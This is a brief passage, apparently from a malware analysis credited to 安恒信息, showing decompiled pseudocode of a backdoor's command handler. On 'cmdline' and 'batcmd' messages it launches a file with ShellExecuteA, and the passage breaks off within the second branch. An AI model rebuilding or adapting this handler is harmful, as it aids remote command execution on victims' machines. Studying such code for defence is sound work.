 }
if ( sub_4042A0("Content-Type: cmdline", v9, 21) != -1 )
{
  sub_40AAC0(&v43, 0, 176);
  sub_4032F0(v32, v33);
  LOBYTE(v63) = 6;
  v20 = sub_4052A0(&v44, &::lpMem);
  v21 = sub_405510(v20, ::Buffer);
  sub_4052A0(v21, &dword_435ED4);
  sub_4031E0(&v54);
  v22 = (const char *)&v54;
  if ( v55 >= 0x10 )
    v22 = v54;
  strcpy(&File, v22);
  v0(0x1B58u);
  ShellExecuteA(0, "open", &File, 0, 0, 10);
  v0(0x2710u);
  sub_403040(&v54);
  sub_403200(&v45);
  LOBYTE(v63) = 7;
  v45 = &off_425E3C;
  sub_406654(&v45);
  LOBYTE(v63) = 2;
}
if ( sub_4042A0("Content-Type: batcmd", v19, 20) != -1 )
{
  sub_40AAC0(&v40, 0, 176);
安恒信息